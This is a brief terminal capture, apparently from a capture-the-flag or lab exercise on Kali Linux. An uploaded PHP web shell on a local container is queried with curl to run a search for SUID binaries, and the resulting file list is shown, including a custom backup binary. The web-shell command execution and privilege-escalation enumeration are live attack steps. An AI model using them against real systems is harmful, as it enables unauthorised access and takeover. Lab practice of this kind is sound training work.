 Session Actions Edit View Help
kali@kali:~/DREAMLAND$ U=http://172.17.0.2:8080/uploads/shell.php
kali@kali:~/DREAMLAND$ curl -s -G $U --data-urlencode 'cmd=find / -perm -4000 -type f 2>/dev/null'
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/mount
/usr/bin/chsh
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/sbin/exim4
/usr/local/bin/backup_kirby
kali@kali:~/DREAMLAND$